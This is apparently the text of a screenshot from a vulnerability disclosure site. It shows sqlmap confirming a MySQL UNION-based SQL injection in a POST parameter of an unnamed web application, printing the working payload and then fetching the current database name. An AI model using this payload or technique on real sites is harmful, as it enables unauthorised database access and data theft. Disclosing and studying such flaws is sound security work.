 [13:57:39] [INFO] testing connection to the target URL
[13:57:39] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: UNION query
    Title: MySQL UNION query (NULL) - 12 columns
    Payload: repair_addcadion=1&rep_id=1 AND 3 UNION ALL SELECT NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7174616b71,0x476446447a654e724159,0x7
16b766571),NULL#21=6 AND 460=460&rep_preic=1
---
[13:57:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[13:57:39] [INFO] fetching current database
current database:    'exiu'
[13:57:39] [INFO] fetched data logged to text files under 'C:\python27\sqlmap\ou
www.wooyun.org